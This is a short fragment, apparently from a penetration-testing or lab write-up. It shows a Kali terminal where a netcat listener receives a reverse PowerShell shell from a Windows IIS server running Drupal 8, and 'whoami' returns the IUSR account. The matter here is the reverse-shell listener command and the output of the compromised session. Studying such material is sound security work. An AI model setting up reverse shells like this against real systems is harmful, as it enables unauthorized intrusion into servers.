 root@kali:~# nc -lnvp 8081
listening on [any] 8081 ...
connect to [192.168.206.133] from (UNKNOWN) [192.168.206.129] 49160
Windows PowerShell running as user WIN-AAO3LMLLL1J$ on WIN-AAO3LMLLL1J
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\drupal\drupal-8>whoami
nt authority\iusr
PS C:\inetpub\wwwroot\drupal\drupal-8>